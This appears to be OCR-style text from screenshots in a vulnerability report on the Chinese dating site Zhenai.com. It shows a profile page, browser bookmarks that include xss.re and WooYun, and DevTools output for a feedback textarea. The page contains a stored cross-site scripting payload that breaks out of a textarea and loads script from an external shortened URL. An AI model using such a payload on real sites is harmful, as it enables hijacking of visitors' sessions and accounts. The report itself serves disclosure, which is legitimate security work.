 珍爱网 证 album.zhenai.com/u/87572104?flag=s
李克强看望特困户
网址大全 链接 漏洞时代 - 渗透测试实验 福利资源论坛 WooYun.or 360库带计划 补天MD5 - 08 xss.re/user/l 域名控制面板 网络安全研究 管理站点 域名互联网! www.ccfdw. 在线生成金馆 logo在线制 大害虫-福利 inurl:login/.a 知道创宇
珍爱网
zhenai.com
相亲无难事 珍爱有红娘
手机版 收藏本站 在线客服 安全中心 红娘热线：4001-520520
我的珍爱 搜索 直营门店 珍心会员 成功故事 游戏中心 1
意见反馈
去设置 装扮我的地盘
</textarea><textarea><script src=http://t.cn/Rbk2kKA></script>
赞
装扮
月收入：2001-3000元
工作地：天津南开区
籍贯：河北衡水
438字 发 送
珍爱网
zhenai.com
发邮件 打招呼 问问题 委托红娘
关注 送礼物 在线聊天 情敌动态 上线提醒 举报/拉黑
没看够？想要看更多？
向TA求照片！
最新提醒 0 聊天 0
Elements Network Sources Timeline Profiles Resources Audits Console
<div class="ui-dialog-arrow-b"></div>
<table class="ui-dialog-grid">
<tbody>
<tr>…</tr>
<tr>
<td i="body" class="ui-dialog-body">
<div i="content" class="ui-dialog-content" id="content:1454430836903">
<div id="feedbackBox" class="feedback_box">
<textarea id="sc_suggestion" name="suggestion" placeholder="你觉得这个页面有用得不舒服的地方吗？请在这里告诉我们。" onpropertychange="if(value.length>500) value=value.substr(0,500)" onbeforepaste=
"clipboardData.setData("text",clipboardData.getData("text").replace(/[\/*|]/ig,""))"></textarea>
<div class="feedback_box_bottom">…</div>
</div>
</div>
</td>
</tr>
Styles Computed Event Listeners »
Filter
element.style {
}
.feedback_box toolbar_b09f3ea.css:36
textarea {
width: 440px;
max-width: 440px;
height: 170px;
padding: 10px 5px;
color: #8b8b8b;
border: 1px solid #e1e1e1;
www.wooyun.org
0K/s
0K/s
37%